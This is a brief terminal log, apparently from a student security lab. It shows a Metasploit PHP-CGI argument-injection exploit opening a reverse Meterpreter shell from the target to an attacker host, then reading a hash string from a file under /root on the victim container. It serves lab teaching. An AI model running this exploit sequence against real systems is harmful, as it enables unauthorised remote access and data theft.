 msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:57902) at 20
meterpreter > shell
Process 2484 created.
Channel 0 created.
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf